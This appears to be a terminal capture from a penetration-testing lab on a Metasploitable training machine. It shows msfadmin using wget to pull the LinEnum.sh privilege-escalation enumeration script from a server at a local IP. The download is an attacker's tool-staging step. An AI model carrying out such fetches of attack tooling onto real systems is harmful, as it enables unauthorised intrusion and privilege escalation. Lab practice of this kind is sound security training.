 msfadmin@metasploitable:/var/tmp$ wget 192.168.0.106:8000/LinEnum.sh
--12:55:23--  http://192.168.0.106:8000/LinEnum.sh
           => `LinEnum.sh.1'
Connecting to 192.168.0.106:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46,631 (46K) [text/x-sh]
100%[====================================>] 46,631        --.--K/s
12:55:23 (123.81 MB/s) - `LinEnum.sh.1' saved [46631/46631]
msfadmin@metasploitable:/var/tmp$